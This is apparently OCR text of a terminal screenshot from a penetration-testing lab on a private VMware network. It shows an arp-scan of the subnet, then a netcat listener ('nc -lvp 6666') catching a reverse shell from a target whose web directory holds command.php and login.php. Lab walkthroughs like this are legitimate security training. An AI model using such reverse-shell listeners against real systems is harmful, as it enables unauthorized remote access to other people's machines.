 root@yichen: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@yichen: ~
root@yichen:~# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:82:33:96, IPv4: 192.168.149.141
Starting arp-scan 1.9.6 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.149.1   00:50:56:c0:00:08       VMware, Inc.
192.168.149.2   00:50:56:f6:ed:bb       VMware, Inc.
192.168.149.160 00:0c:29:6b:bc:d3       VMware, Inc.
192.168.149.254 00:50:56:ef:cc:fe       VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.6: 256 hosts scanned in 2.443 seconds (104.79 hosts/sec). 4 responded
root@yichen:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.160: inverse host lookup failed: Unknown host
connect to [192.168.149.141] from (UNKNOWN) [192.168.149.160] 51052
ls
command.php
css
images
index.php
login.php
logout.php